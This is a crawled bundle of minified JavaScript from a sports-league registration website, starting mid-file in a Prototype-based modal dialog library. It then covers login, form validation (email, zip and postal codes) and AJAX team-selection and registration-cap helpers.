Control.Modal.close();}});Object.extend(Control.Modal.prototype,{mode:'',html:false,href:'',element:false,src:false,imageLoaded:false,ajaxRequest:false,initialize:function(element,options){this.element=$(element);this.options={beforeOpen:Prototype.emptyFunction,afterOpen:Prototype.emptyFunction,beforeClose:Prototype.emptyFunction,afterClose:Prototype.emptyFunction,onSuccess:Prototype.emptyFunction,onFailure:Prototype.emptyFunction,onException:Prototype.emptyFunction,beforeImageLoad:Prototype.emptyFunction,afterImageLoad:Prototype.emptyFunction,autoOpenIfLinked:true,contents:false,loading:false,fade:false,faded:false,fadeDuration:0.75,image:false,imageCloseOnClick:true,hover:false,iframe:false,iframeTemplate:new Template('<iframe src="#{href}" width="100%" height="100%" frameborder="0" id="#{id}"></iframe>'),evalScripts:true,requestOptions:{},overlayDisplay:true,overlayClassName:'',overlayCloseOnClick:true,containerClassName:'',opacity:0.3,zIndex:9998,width:null,height:null,offsetLeft:0,offsetTop:0,position:'absolute'};Object.extend(this.options,options||{});var target_match=false;var image_match=false;if(this.element){target_match=Control.Modal.targetRegexp.exec(this.element.href);image_match=Control.Modal.imgRegexp.exec(this.element.href);}
if(this.options.position=='mouse')
this.options.hover=true;if(this.options.contents){this.mode='contents';}else if(this.options.image||image_match){this.mode='image';this.src=this.element.href;}else if(target_match){this.mode='named';var x=$(target_match[1]);this.html=x.innerHTML;x.remove();this.href=target_match[1];}else{this.mode=(this.options.iframe)?'iframe':'ajax';this.href=this.element.href;}
if(this.element){if(this.options.hover){this.element.observe('mouseover',this.open.bind(this));this.element.observe('mouseout',function(event){if(!Position.within(Control.Modal.container,Event.pointerX(event),Event.pointerY(event)))
this.close();}.bindAsEventListener(this));}else{this.element.onclick=function(event){this.open();Event.stop(event);return false;}.bindAsEventListener(this);}}
var targets=Control.Modal.targetRegexp.exec(window.location);this.position=function(event){if(this.options.position=='absolute')
Control.Modal.center(Control.Modal.container);else{var xy=(event&&this.options.position=='mouse'?[Event.pointerX(event),Event.pointerY(event)]:Position.cumulativeOffset(this.element));Control.Modal.container.setStyle({position:'absolute',top:xy[1]+(typeof(this.options.offsetTop)=='function'?this.options.offsetTop():this.options.offsetTop)+'px',left:xy[0]+(typeof(this.options.offsetLeft)=='function'?this.options.offsetLeft():this.options.offsetLeft)+'px'});}
if(Control.Modal.ie){Control.Modal.overlay.setStyle({height:Control.Modal.getDocumentHeight()+'px',width:Control.Modal.getDocumentWidth()+'px'});}}.bind(this);if(this.mode=='named'&&this.options.autoOpenIfLinked&&targets&&targets[1]&&targets[1]==this.href)
this.open();},showLoadingIndicator:function(){if(this.options.loading){Control.Modal.loadingTimeout=window.setTimeout(function(){var modal_image=$('modal_image');if(modal_image)
modal_image.hide();Control.Modal.loading.style.zIndex=this.options.zIndex+1;Control.Modal.loading.update('<img id="modal_loading" src="'+this.options.loading+'"/>');Control.Modal.loading.show();Control.Modal.center(Control.Modal.loading);}.bind(this),250);}},hideLoadingIndicator:function(){if(this.options.loading){if(Control.Modal.loadingTimeout)
window.clearTimeout(Control.Modal.loadingTimeout);var modal_image=$('modal_image');if(modal_image)
modal_image.show();Control.Modal.loading.hide();}},open:function(force){if(!force&&this.notify('beforeOpen')===false)
return;if(!Control.Modal.loaded)
Control.Modal.load();Control.Modal.close();if(!this.options.hover)
Event.observe($(document.getElementsByTagName('body')[0]),'keydown',Control.Modal.onKeyDown);Control.Modal.current=this;if(!this.options.hover)
Control.Modal.overlay.setStyle({zIndex:this.options.zIndex,opacity:this.options.opacity});Control.Modal.container.setStyle({zIndex:this.options.zIndex+1,width:(this.options.width?(typeof(this.options.width)=='function'?this.options.width():this.options.width)+'px':null),height:(this.options.height?(typeof(this.options.height)=='function'?this.options.height():this.options.height)+'px':null)});if(Control.Modal.ie&&!this.options.hover){$A(document.getElementsByTagName('select')).each(function(select){select.style.visibility='hidden';});}
Control.Modal.overlay.addClassName(this.options.overlayClassName);Control.Modal.container.addClassName(this.options.containerClassName);switch(this.mode){case'image':this.imageLoaded=false;this.notify('beforeImageLoad');this.showLoadingIndicator();var img=document.createElement('img');img.onload=function(img){this.hideLoadingIndicator();this.update([img]);if(this.options.imageCloseOnClick)
$(img).observe('click',Control.Modal.close);this.position();this.notify('afterImageLoad');img.onload=null;}.bind(this,img);img.src=this.src;img.id='modal_image';break;case'ajax':this.notify('beforeLoad');var options={method:'post',onSuccess:function(request){this.hideLoadingIndicator();this.update(request.responseText);this.notify('onSuccess',request);this.ajaxRequest=false;}.bind(this),onFailure:function(){this.notify('onFailure');}.bind(this),onException:function(){this.notify('onException');}.bind(this)};Object.extend(options,this.options.requestOptions);this.showLoadingIndicator();this.ajaxRequest=new Ajax.Request(this.href,options);break;case'iframe':this.update(this.options.iframeTemplate.evaluate({href:this.href,id:'modal_iframe'}));break;case'contents':this.update((typeof(this.options.contents)=='function'?this.options.contents():this.options.contents));break;case'named':this.update(this.html);break;}
if(!this.options.hover){if(this.options.overlayCloseOnClick&&this.options.overlayDisplay)
Control.Modal.overlay.observe('click',Control.Modal.close);if(this.options.overlayDisplay){if(this.options.fade&&!this.options.faded){this.options.faded=true;if(Control.Modal.effects.overlayFade)
Control.Modal.effects.overlayFade.cancel();Control.Modal.effects.overlayAppear=new Effect.Appear(Control.Modal.overlay,{queue:{position:'front',scope:'Control.Modal'},to:this.options.opacity,duration:this.options.fadeDuration/2});}else
Control.Modal.overlay.show();}}
if(this.options.position=='mouse'){this.mouseHoverListener=this.position.bindAsEventListener(this);this.element.observe('mousemove',this.mouseHoverListener);}
this.notify('afterOpen');},update:function(html){if(typeof(html)=='string')
Control.Modal.container.update(html);else{Control.Modal.container.update('');(html.each)?html.each(function(node){Control.Modal.container.appendChild(node);}):Control.Modal.container.appendChild(node);}
if(this.options.fade&&!this.options.faded){this.options.faded=true;if(Control.Modal.effects.containerFade)
Control.Modal.effects.containerFade.cancel();Control.Modal.effects.containerAppear=new Effect.Appear(Control.Modal.container,{queue:{position:'end',scope:'Control.Modal'},to:1,duration:this.options.fadeDuration/2});}else
Control.Modal.container.show();this.position();Event.observe(window,'resize',this.position,false);Event.observe(window,'scroll',this.position,false);},close:function(force){if(!force&&this.notify('beforeClose')===false)
return;if(this.ajaxRequest)
this.ajaxRequest.transport.abort();this.hideLoadingIndicator();if(this.mode=='image'){var modal_image=$('modal_image');if(this.options.imageCloseOnClick&&modal_image)
modal_image.stopObserving('click',Control.Modal.close);}
if(Control.Modal.ie&&!this.options.hover){$A(document.getElementsByTagName('select')).each(function(select){select.style.visibility='visible';});}
if(!this.options.hover)
Event.stopObserving(window,'keyup',Control.Modal.onKeyDown);Control.Modal.current=false;Event.stopObserving(window,'resize',this.position,false);Event.stopObserving(window,'scroll',this.position,false);if(!this.options.hover){if(this.options.overlayCloseOnClick&&this.options.overlayDisplay)
Control.Modal.overlay.stopObserving('click',Control.Modal.close);if(this.options.overlayDisplay){if(this.options.fade){if(Control.Modal.effects.overlayAppear)
Control.Modal.effects.overlayAppear.cancel();Control.Modal.effects.overlayFade=new Effect.Fade(Control.Modal.overlay,{queue:{position:'end',scope:'Control.Modal'},from:this.options.opacity,to:0,duration:this.options.fadeDuration/2});}else
Control.Modal.overlay.hide();}}
if(this.options.fade){if(Control.Modal.effects.containerAppear)
Control.Modal.effects.containerAppear.cancel();Control.Modal.effects.containerFade=new Effect.Fade(Control.Modal.container,{queue:{position:'front',scope:'Control.Modal'},from:1,to:0,duration:this.options.fadeDuration/2,afterFinish:function(){Control.Modal.container.update('');this.resetClassNameAndStyles();}.bind(this)});}else{Control.Modal.container.hide();Control.Modal.container.update('');this.resetClassNameAndStyles();}
if(this.options.position=='mouse')
this.element.stopObserving('mousemove',this.mouseHoverListener);this.notify('afterClose');},resetClassNameAndStyles:function(){Control.Modal.overlay.removeClassName(this.options.overlayClassName);Control.Modal.container.removeClassName(this.options.containerClassName);Control.Modal.container.setStyle({height:null,width:null,top:null,left:null});},notify:function(event_name){try{if(this.options[event_name])
return[this.options[event_name].apply(this.options[event_name],$A(arguments).slice(1))];}catch(e){if(e!=$break)
throw e;else
return false;}}});if(typeof(Object.Event)!='undefined')
Object.Event.extend(Control.Modal);Control.Modal.attachEvents();

--- FILE ---
content_type: application/javascript
request_url: https://registration2.pointstreak.com/rfs2/js/psLogin.js?ver=4
body_size: 572
content:
var brOfOpt=-1;var sub=false;function hasMultiAcounts(element,tlrLogin){leagueNo=document.getElementById("leagueNo").value;retrieveInfo('pslogin.do?actionType=hasMultiAcountsAjax&leagueNo='+leagueNo+'&email='+trim(element.value)+'&tlrLogin='+tlrLogin);}
function enableMultipleCombo(ajaxResp){brOfOpt=0;accountType=ajaxResp[1];var select=document.getElementById("multiAct");var i;for(i=select.length-1;i>=0;i--){select.remove(i);}
var DELIM_2="$%#%$";for(i=1;i<ajaxResp.length;i++){opt=ajaxResp[i].split(DELIM_2);if(opt.length>1){addOption(select,opt[1],opt[0]+" - "+opt[2]);brOfOpt++;}}
if(sub&&brOfOpt==1)
setActionAndSubmit('doLogin');else if(brOfOpt>1){if(navigator.appName.indexOf("Microsoft")>-1){var canSee='block'}else{var canSee='table-row';}
$j('#multiActSelect').show();}}
function addOption(parent,id,text){var elOptNew=document.createElement('option');elOptNew.text=text;elOptNew.value=id;try{parent.add(elOptNew,null);}catch(ex){parent.add(elOptNew);}}
function doLogin(){sub=true;if(brOfOpt<0)
hasMultiAcounts(document.getElementById("email"),document.getElementById("tlrLogin").value);else{if(brOfOpt==0)
addOption(document.getElementById("multiAct"),"-1","x");if(brOfOpt>1&&$("multiAct").value==-1){showConfirm("Are you sure you want to create a new team account? "+"If you would like to choose an existing team, select 'No' and choose your team from the drop down.",2,function(result){if(result){setActionAndSubmit('doLogin');}});}else{setActionAndSubmit('doLogin');}}}
function doPasswordReset(){setActionAndSubmit('doPasswordReset');}
function checkEnter(e){var characterCode;if(e&&e.which){e=e;characterCode=e.which;}else{e=event;characterCode=e.keyCode;}
if(characterCode==13){doLogin();return false;}
else{return true;}}
function hidePopup(){$('FloatDiv').hide();}

--- FILE ---
content_type: application/javascript
request_url: https://registration2.pointstreak.com/rfs2/js/reg_lite/lite_common_functions.js?ver=8
body_size: 3369
content:
if(jQuery){(function($){$.fn.changeType=function(type){return this.each(function(i,elm){var newElm=$("<input type=\""+type+"\" />");for(var iAttr=0;iAttr<elm.attributes.length;iAttr++){var attribute=elm.attributes[iAttr].name;if(attribute==="type"){continue;}
newElm.attr(attribute,elm.attributes[iAttr].value);}
$(elm).replaceWith(newElm);});};})(jQuery);}
function ajaxSubmitForm(id,callback,button){$(id).submit(function(event){event.preventDefault();if(this.valid){if(button!=undefined){$(button).button('loading');}
unMaskAll();var form=$(this);$.ajax({type:form.attr('method'),url:form.attr('action'),data:new FormData($(this)[0]),cache:false,contentType:false,processData:false,success:function(response){callback(response);$(button).button('reset');}});}});}
function ajaxForm(id,callback,button){$(id).submit(function(event){event.preventDefault();if(this.valid){if(button!=undefined){$(button).button('loading');}
unMaskAll();var form=$(this);$.ajax({type:form.attr('method'),url:form.attr('action'),data:form.serialize(),success:function(response){callback(response);$(button).button('reset');}});}});$(button).prop("onclick",null);}
var loadingTimeout;try{$(document).on({ajaxStart:function(){loadingTimeout=setTimeout(function(){$('body').addClass("loading");$('.modal').css("z-index",'1');},500);},ajaxStop:function(){clearLoadingTimeout();$('body').removeClass("loading");$('.modal').css("z-index",'1050');}});}catch(err){}
function clearLoadingTimeout(){clearTimeout(loadingTimeout);}
function wopen(url,name,w,h){w+=32;h+=96;var win=window.open(url,name,'width='+w+', height='+h+', '+'location=no, menubar=no, '+'status=no, toolbar=no, scrollbars=no, resizable=no');win.resizeTo(w,h);win.focus();}
var confirmTimeout;var confirmDialogVisible=false;var ALERTERROR=1;var ALERTWARNING=2;var ALERTSUCCESS=3;function showConfirm(message,callback){showConfirm(message,ALERTERROR,callback);}
function showConfirm(title,message,level,callback){if(level==ALERTERROR){$("#cnf_message").attr('class','alert alert-danger');}else if(level==ALERTWARNING){$("#cnf_message").attr('class','alert alert-warning');}else if(level==ALERTSUCCESS){$("#cnf_message").attr('class','alert alert-success');}
clearConfirmTimeout();$("#cnf_message").text(message);$("#modalTitle").text(title);if($("#modal_confirm").is(':visible')){}else{$("#modal_confirm").modal('show',{backdrop:false}).on('click','#okbutton',function(){callback(true);}).on('click','#cancelbutton',function(){callback(false);});}}
function clearConfirmTimeout(){clearTimeout(confirmTimeout);}
try{$.fn.modal.Constructor.prototype.enforceFocus=function(){};}catch(e){}
var timeout;function showAlert(message){showAlertErrorLevel(message,ALERTERROR);}
function showAlertErrorLevel(message,level){if(level==ALERTERROR){$("#err_message").attr('class','alert alert-danger');}else if(level==ALERTWARNING){$("#err_message").attr('class','alert alert-warning');}else if(level==ALERTSUCCESS){$("#err_message").attr('class','alert alert-success');}
myStopFunction();$("#err_message").html(message);$("#modal_alert").modal({backdrop:false});timeout=setTimeout(function(){closeModal("#modal_alert");},5000);}
function closeModal(dialog){$(dialog).slideUp('slow',function(){$(dialog).modal('hide')});}
function myStopFunction(){clearTimeout(timeout);}
function validateEmail(sEmail,allowBlank){var filter=/^([\w-\.]+)@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.)|(([\w-]+\.)+))([a-zA-Z]{2,4}|[0-9]{1,3})(\]?)$/;return(filter.test(sEmail)&&(allowBlank!=true&&sEmail!=""));};try{$.extend({redirectPost:function(location,args){var form='';$.each(args,function(key,value){form+='<input type="hidden" name="'+key+'" value="'+value+'">';});$('<form action="'+location+'" method="POST">'+form+'</form>').appendTo($(document.body)).submit();try{loadingTimeout=setTimeout(function(){$('body').addClass("loading");$('.modal').css("z-index",'1');},500);}catch(e){};}});}catch(er){}
function maskAll(){$(".phone-mask").mask("000 - 000 - 0000");}
function unMaskAll(){$(".phone-mask").unmask();}
function FillAll(name){var sy=1930;var today=new Date();var currentYear=today.getFullYear();var years=currentYear-sy;var yrEle=getId('selYear'+name);var first=new Option("Year","-1");yrEle.options.add(first);for(var i=sy+years;i>sy;i--){var op=new Option(i,i);yrEle.options.add(op);}
yrEle.value='-1';chg(31,name);}
function chg(val,name){var tot=parseInt(val,10);if(tot===28){var yr=getId('selYear'+name);if(parseInt(yr.value,10)%4===0){tot=29;}}
var day=getId('selDay'+name);day.options.length=0;var first=new Option("Day","-1");day.options.add(first);for(var i=1;i<=tot;i++){var val;if(i<10){val="0"+i;}else{val=i;}
var op=new Option(i,val);day.options.add(op);}
setDateField(name);}
function chgy(name){var ele=getId('selMonth'+name);chg(ele.value,name);}
function getId(id){return document.getElementById(id);}
function setDateField(name){var month=$('#selMonth'+name).prop("selectedIndex");if(month<10){month="0"+month;}
var day=$('#selDay'+name).val();var year=$('#selYear'+name).val();$('#date'+name).val(month+"/"+day+"/"+year);}
try{$(document).ready(function(){$.validate({validateOnBlur:true,addValidClassOnAll:true,onError:function($form){$form[0].valid=false;},onSuccess:function($form){$form[0].valid=true;}});$.formUtils.addValidator({name:'required-field',validatorFunction:function(value,$el,config,language,$form){if(!$($el).is("input")){return(value!=-1);}else{return(value.length>0);}},errorMessage:'',errorMessageKey:'notFilledIn'});$.formUtils.addValidator({name:'agree-field',validatorFunction:function(value,$el,config,language,$form){return(value=="I AGREE");},errorMessage:mustagree,errorMessageKey:'notFilledIn'});$.formUtils.addValidator({name:'full-name-field',validatorFunction:function(value,$el,config,language,$form){return(value==($('#firstName').val()+" "+$('#lastName').val()));},errorMessage:doesnotmatch,errorMessageKey:'notFilledIn'});$.formUtils.addValidator({name:'email-validator',validatorFunction:function(value,$el,config,language,$form){return validateEmail(value);},errorMessage:invalidEmail,errorMessageKey:'Invalid Email'});$.formUtils.addValidator({name:'jersey-validator',validatorFunction:function(value,$el,config,language,$form){if(value==""&&$el.attr('placeholder')!="Required")
value="NA";return((value>=0&&value<100&&value!="")||value=="NA");},errorMessage:'',errorMessageKey:''});$.formUtils.addValidator({name:'zip-code',validatorFunction:function(value,$el,config,language,$form){var patt=/^\d{5}(?:[-\s]\d{4})?$/;if(value==""&&$el.attr('placeholder')!="Required"){var allowblank=true;}
return((patt.test(value))||allowblank);},errorMessage:'',errorMessageKey:''});$.formUtils.addValidator({name:'postal-code',validatorFunction:function(value,$el,config,language,$form){var patt=/^(A(0[ABCEGHJ-NPR]|1[ABCEGHK-NSV-Y]|2[ABHNV]|5[A]|8[A])|B(0[CEHJ-NPRSTVW]|1[ABCEGHJ-NPRSTV-Y]|2[ABCEGHJNRSTV-Z]|3[ABEGHJ-NPRSTVZ]|4[ABCEGHNPRV]|5[A]|6[L]|9[A])|C(0[AB]|1[ABCEN])|E(1[ABCEGHJNVWX]|2[AEGHJ-NPRSV]|3[ABCELNVYZ]|4[ABCEGHJ-NPRSTV-Z]|5[ABCEGHJ-NPRSTV]|6[ABCEGHJKL]|7[ABCEGHJ-NP]|8[ABCEGJ-NPRST]|9[ABCEGH])|G(0[ACEGHJ-NPRSTV-Z]|1[ABCEGHJ-NPRSTV-Y]|2[ABCEGJ-N]|3[ABCEGHJ-NZ]|4[ARSTVWXZ]|5[ABCHJLMNRTVXYZ]|6[ABCEGHJKLPRSTVWXZ]|7[ABGHJKNPSTXYZ]|8[ABCEGHJ-NPTVWYZ]|9[ABCHNPRTX])|H(0[HM]|1[ABCEGHJ-NPRSTV-Z]|2[ABCEGHJ-NPRSTV-Z]|3[ABCEGHJ-NPRSTV-Z]|4[ABCEGHJ-NPRSTV-Z]|5[AB]|7[ABCEGHJ-NPRSTV-Y]|8[NPRSTYZ]|9[ABCEGHJKPRSWX])|J(0[ABCEGHJ-NPRSTV-Z]|1[ACEGHJ-NRSTXZ]|2[ABCEGHJ-NRSTWXY]|3[ABEGHLMNPRTVXYZ]|4[BGHJ-NPRSTV-Z]|5[ABCJ-MRTV-Z]|6[AEJKNRSTVWYXZ]|7[ABCEGHJ-NPRTV-Z]|8[ABCEGHLMNPRTVXYZ]|9[ABEHJLNTVXYZ])|K(0[ABCEGHJ-M]|1[ABCEGHJ-NPRSTV-Z]|2[ABCEGHJ-MPRSTVW]|4[ABCKMPR]|6[AHJKTV]|7[ACGHK-NPRSV]|8[ABHNPRV]|9[AHJKLV])|L(0[[ABCEGHJ-NPRS]]|1[ABCEGHJ-NPRSTV-Z]|2[AEGHJMNPRSTVW]|3[BCKMPRSTVXYZ]|4[ABCEGHJ-NPRSTV-Z]|5[ABCEGHJ-NPRSTVW]|6[ABCEGHJ-MPRSTV-Z]|7[ABCEGJ-NPRST]|8[EGHJ-NPRSTVW]|9[ABCGHK-NPRSTVWYZ])|M(1[BCEGHJ-NPRSTVWX]|2[HJ-NPR]|3[ABCHJ-N]|4[ABCEGHJ-NPRSTV-Y]|5[ABCEGHJ-NPRSTVWX]|6[ABCEGHJ-NPRS]|7[AY]|8[V-Z]|9[ABCLMNPRVW])|N(0[ABCEGHJ-NPR]|1[ACEGHKLMPRST]|2[ABCEGHJ-NPRTVZ]|3[ABCEHLPRSTVWY]|4[BGKLNSTVWXZ]|5[ACHLPRV-Z]|6[ABCEGHJ-NP]|7[AGLMSTVWX]|8[AHMNPRSTV-Y]|9[ABCEGHJKVY])|P(0[ABCEGHJ-NPRSTV-Y]|1[ABCHLP]|2[ABN]|3[ABCEGLNPY]|4[NPR]|5[AEN]|6[ABC]|7[ABCEGJKL]|8[NT]|9[AN])|R(0[ABCEGHJ-M]|1[ABN]|2[CEGHJ-NPRV-Y]|3[ABCEGHJ-NPRSTV-Y]|4[AHJKL]|5[AGH]|6[MW]|7[ABCN]|8[AN]|9[A])|S(0[ACEGHJ-NP]|2[V]|3[N]|4[AHLNPRSTV-Z]|6[HJKVWX]|7[HJ-NPRSTVW]|9[AHVX])|T(0[ABCEGHJ-MPV]|1[ABCGHJ-MPRSV-Y]|2[ABCEGHJ-NPRSTV-Z]|3[ABCEGHJ-NPRZ]|4[ABCEGHJLNPRSTVX]|5[ABCEGHJ-NPRSTV-Z]|6[ABCEGHJ-NPRSTVWX]|7[AENPSVXYZ]|8[ABCEGHLNRSVWX]|9[ACEGHJKMNSVWX])|V(0[ABCEGHJ-NPRSTVWX]|1[ABCEGHJ-NPRSTV-Z]|2[ABCEGHJ-NPRSTV-Z]|3[ABCEGHJ-NRSTV-Y]|4[ABCEGK-NPRSTVWXZ]|5[ABCEGHJ-NPRSTV-Z]|6[ABCEGHJ-NPRSTV-Z]|7[ABCEGHJ-NPRSTV-Y]|8[ABCGJ-NPRSTV-Z]|9[ABCEGHJ-NPRSTV-Z])|X(0[ABCGX]|1[A])|Y(0[AB]|1[A]))[ ]?[0-9]{1}[ABCEGHJ-NPRSTV-Z]{1}[0-9]{1}$/;if(value==""&&$el.attr('placeholder')!="Required"){var allowblank=true;}
return((patt.test(value))||allowblank);},errorMessage:'',errorMessageKey:''});$.formUtils.addValidator({name:'weight-validation',validatorFunction:function(value,$el,config,language,$form){var patt=/^[0-9]{1,5}$/
if(value==""&&$el.attr('placeholder')!="Required"){var allowblank=true;}
return((patt.test(value))||allowblank);},errorMessage:'',errorMessageKey:''});});}catch(errs){}
function removeSpaces(subject){var regex=/"[^"]+"|( )/g;replaced=subject.replace(regex,function(m,group1){if(group1=="")
return m;else
return"";});return replaced;}
function checkEnterKeyPress(e){var characterCode;if(e&&e.which){e=e;characterCode=e.which;}else{e=event;characterCode=e.keyCode;}
if(characterCode==13){return false;}else
return true;}
function validateErrorMessage(form){var errorMessage="";form.find(':input').each(function(){if($("#"+this.name).attr("current-error")){errorMessage+=$("#"+this.name).attr("current-error")+"</br>";}});notifyError(errorMessage);}
function notify(msg){$('.notifications').notify({postion:"top center",message:{html:msg}}).show();}
function notifyError(msg){$('.notifications').notify({postion:"top center",message:{html:msg},fadeOut:{delay:10000},type:"danger"}).show();}
function notifyWarning(msg){$('.notifications').notify({postion:"top center",message:{html:msg},fadeOut:{delay:10000},type:"warning"}).show();}
function formatTables(){var headertext=[];var tables=document.querySelectorAll(".responsive-custom");for(i=0;i<tables.length;i++){var tableheaders=tables[i].querySelectorAll("th");var tablebody=tables[i].querySelectorAll("tbody");var tablerow=tablebody[0];for(var k=0,row;row=tablerow.rows[k];k++){for(var j=0,col;col=row.cells[j];j++){var current=tableheaders[j];if(typeof(current)!="undefined")
var text=current.textContent||current.innerText
else
text="";col.setAttribute("data-th",text);}}}}
try{$(document).ready(function(){formatTables();});}catch(err){}
function alternateRows(tablename,odd,even){$j('#'+tablename).each(function(){$j('tr:even',this).addClass(odd).removeClass(even);$j('tr:odd',this).addClass(even).removeClass(odd);});}

--- FILE ---
content_type: application/javascript
request_url: https://registration2.pointstreak.com/rfs2/js/form.js?ver=3.994x2787
body_size: 5400
content:
var sessionExpired=form1;var DELIM_1="%#$#%";function getPopUpWindow(link)
{popWin=window.open(link,'windowName','toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=yes,resizable=yes,width=400,height=400');if(popWin.focus)
{popWin.focus();}}
var defaultSelectedTeam='-1';function getTeam(parent,object){try{var select=$("participantSel");var selIdx=select.options[select.selectedIndex].value;}catch(e){var selIdx=$("participModify");}
if(object.value==-1){alert(form2);}else{showHideLoadingDiv(true);new Ajax.Request('/rfs2/price/integrationAjax.do',{method:'post',parameters:{action:"getteams",divisionid:object.value,accountId:selIdx},onSuccess:function(request){var response=request.responseText;if(response=='SESSION_NOT_VALID')
alert(sessionExpired);else{$('teamdiv').update(response);try{var select=$("divisionCbx");$("divId").value=select.options[select.selectedIndex].value;$("divName").value=select.options[select.selectedIndex].text;select=$("teamCbx");$("teamId").value=select.options[select.selectedIndex].value;$("teamName").value=select.options[select.selectedIndex].text;if(defaultSelectedTeam!='-1'){var teamcb=$('teamCbx');for(i=0;i<teamcb.length;i++){if(teamcb[i].value==defaultSelectedTeam)
teamcb.selectedIndex=i;}
setTeamName();}}catch(e){}}
showHideLoadingDiv(false);}});}}
function setTeamName(){var select=$("teamCbx");$("teamId").value=select.options[select.selectedIndex].value;$("teamName").value=select.options[select.selectedIndex].text;}
function getTeamByTeamNo(){showHideLoadingDiv(true);new Ajax.Request('/rfs2/price/integrationAjax.do',{method:'post',parameters:{action:"getTeamByTeamNo",teamNo:$('teamNo').getValue()},onSuccess:function(request){var response=request.responseText;if(response=='SESSION_NOT_VALID')
alert(sessionExpired);else if(response=='NO_TEAM_FOUND'){$("divisionCbx").selectedIndex=0;$("teamCbx").selectedIndex=0;alert("Team not found!");$("divId").value='';$("divName").value='';$("teamId").value='';$("teamName").value='';}
else{var sp=response.split(DELIM_1);var sel=$("divisionCbx");for(i=0;i<=sel.options.length-1;i++)
{if(sel.options[i].value==sp[0])
sel.selectedIndex=i;}
$("divId").value=sp[0];$("divName").value=sp[1];sel=$("teamCbx");sel.innerHTML="";var opt=document.createElement("option");opt.appendChild(document.createTextNode(sp[3]));opt.setAttribute("value",document.createTextNode(sp[2]));sel.appendChild(opt);sel.selectedIndex=0;$("teamId").value=sp[2];$("teamName").value=sp[3];$("teamNo").value=sp[4];}
showHideLoadingDiv(false);}});}
function submitFormAndRegisterPart(){if(validateSubmit(document.playerForm)&&validatePointstreakFlds(document.playerForm))
{if(validateMemberships()&&validatePSCalendar()){validateCap(document.playerForm);}else{}}}
function validateMemberships(){var actId="";if($('participantSel')){actId=$('participantSel').value}
else if($('participModify')){actId=$('participModify').value;}
else if($('actId')){actId=$('actId').value}
if($('mandatorySuperOrg')){if($('sorgSelected'+actId).value>=$('mandatorySuperOrg').value){}else{alert('The Super Organization requires at least '+$('mandatorySuperOrg').value+' item(s) selected');return false;}
if($('orgSelected'+actId).value>=$('mandatoryOrg').value){}else{alert('The Organization requires at least '+$('mandatoryOrg').value+' item(s) selected');return false;}
if($('leagueSelected'+actId).value>=$('mandatoryLeague').value){}else{alert('The League requires at least '+$('mandatoryLeague').value+' item(s) selected');return false;}
return true;}else{return true;}}
function validateCap(form)
{var reg_spec_1="";var reg_spec_2="";var reg_spec_3="";var isWaitList=false;if($('RIF_REGISTRATION$reg_spec_lev_1')&&$('RIF_REGISTRATION$reg_spec_lev_2'))
{var sel1=$('RIF_REGISTRATION$reg_spec_lev_1');reg_spec_1=sel1.getValue();var wl1=sel1.options[sel1.selectedIndex].getAttribute('data-wl');var sel2=$('RIF_REGISTRATION$reg_spec_lev_2');reg_spec_2=sel2.getValue();var wl2=sel2.options[sel2.selectedIndex].getAttribute('data-wl');var sel3=$('RIF_REGISTRATION$reg_spec_lev_3');if(sel3)
{reg_spec_3=sel3.getValue();var wl3=sel3.options[sel3.selectedIndex].getAttribute('data-wl');}
var waitList="0";if(wl1!=null&&wl1=='1')
waitList="1";else if(wl2!=null&&wl2=='1')
waitList="1";else if(wl3!=null&&wl3=='1')
waitList="1";showHideLoadingDiv(true);new Ajax.Request('/rfs2/ajax.do',{method:'post',parameters:{action:"verifyCap",reg_spec_1:reg_spec_1,reg_spec_2:reg_spec_2,reg_spec_3:reg_spec_3,waitList:waitList},onSuccess:function(request){var response=request.responseText;showHideLoadingDiv(false);if(response=='SESSION_NOT_VALID')
alert(sessionExpired);else{if(response.indexOf("false")>-1)
verifyCapTeam(form);else
alert(response);}}});}
else
{verifyCapTeam(form);}}
function testIfAlreadyRegistered(){var select=$("participantSel");if(select==null)
return true;var selIdx=select.options[select.selectedIndex].value;try{var regMem=$("alreadyRegMembers").value;if(regMem.indexOf(','+selIdx+',')>=0){if(confirm(form3)){return true;}
else
return false;}
else
return true;}
catch(err){}}
function openRegistration()
{$("registrationTable").show();enablecalendarOpenRegistration();$("addRegistrationButton").hide();if($('map-canvas'))
google.maps.event.trigger(map,'resize');}
function closeRegistration()
{$("registrationTable").hide();$("addRegistrationButton").show();}
function showProRated(displaytype,registrationno)
{var modal=new Control.Modal(false,{position:'relative',width:250,height:150,offsetLeft:200,offsetTop:200,opacity:.8,className:'modal',contents:function(){new Ajax.Request('/rfs2/info.do',{method:'post',parameters:{actionType:'displayHelp',displaytype:displaytype,registrationno:registrationno},onComplete:function(request){modal.update(request.responseText);}.bind(this)});return"Loading.....";}});modal.options.fade=true;modal.open();}
function refreshDate(elem,hiddenFieldName){if($(hiddenFieldName)){var currDate=$(hiddenFieldName).getValue();new Ajax.Request('/rfs2/price/integrationAjax.do',{method:'post',parameters:{action:"refreshBirthDate",month:$('month'+hiddenFieldName).getValue(),day:$('day'+hiddenFieldName).getValue(),year:$('year'+hiddenFieldName).getValue()},onSuccess:function(request){var response=request.responseText.split(";");$(hiddenFieldName).setValue(response[0]);$('day'+hiddenFieldName).update(response[2]);if(hiddenFieldName+"-Row"){unhighlightErrorNoBackground(hiddenFieldName+"-Row");}}});}}
function showHideMembership(selIdx){if($('superOrgItemsVal'+selIdx)){$('superOrgItemsVal'+selIdx).innerHTML=$('sorgSelected'+selIdx).value;if($('sorgSelected'+selIdx).value>=$('mandatorySuperOrg').value){$('superOrgItems'+selIdx).className="alert alert-success";}else{$('superOrgItems'+selIdx).className="alert";}}
if($('orgItemsVal'+selIdx)){$('orgItemsVal'+selIdx).innerHTML=$('orgSelected'+selIdx).value;if($('orgSelected'+selIdx).value>=$('mandatoryOrg').value){$('OrgItems'+selIdx).className="alert alert-success";}else{$('OrgItems'+selIdx).className="alert";}}
if($('leagueItemsVal'+selIdx)){$('leagueItemsVal'+selIdx).innerHTML=$('leagueSelected'+selIdx).value;if($('leagueSelected'+selIdx).value>=$('mandatoryLeague').value){$('leagueItems'+selIdx).className="alert alert-success";}else{$('leagueItems'+selIdx).className="alert";}}}
function changePlayer(select){var selIdx=select.options[select.selectedIndex].value;if($('partAdd')){if($(selIdx+'Address')&&$(selIdx+'Address').getValue()!=null&&$(selIdx+'Address').getValue()!=""){$('partAdd').show();}else{$('partAdd').hide();$('guardAdd').checked=true;}}
for(j=0;j<select.options.length;j++){var sl=select.options[j].value;if($(sl))
$(sl).hide();}
